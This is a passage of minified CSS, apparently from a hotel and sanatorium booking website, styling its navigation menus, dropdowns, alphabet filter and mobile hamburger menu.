(min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:7px;min-width:258px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link 